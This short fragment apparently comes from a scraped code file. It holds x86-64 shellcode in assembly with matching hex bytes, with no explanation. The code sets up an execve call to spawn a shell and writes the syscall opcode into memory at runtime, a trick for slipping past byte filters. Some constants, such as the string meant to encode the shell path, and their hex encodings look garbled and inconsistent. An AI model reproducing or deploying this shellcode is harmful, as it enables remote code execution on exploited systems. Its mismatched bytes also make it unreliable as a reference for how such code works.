 mov r8,rdi
mov rsp,rdi
add sp,0x0848
push 0x68
mov rax,0x7322f2f2f6e69622
push rax
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
xor rax, rax
mov al, 59
mov byte ptr [r8+0x33],0xf
mov byte ptr [r8+0x34],0x5
4989F8
4889FC
6681C44808
6A68
48B82296E6F6F2F22273
50
4889E7
4831F6
4831D2
4831C0
B03B
41C640330F
41C6403405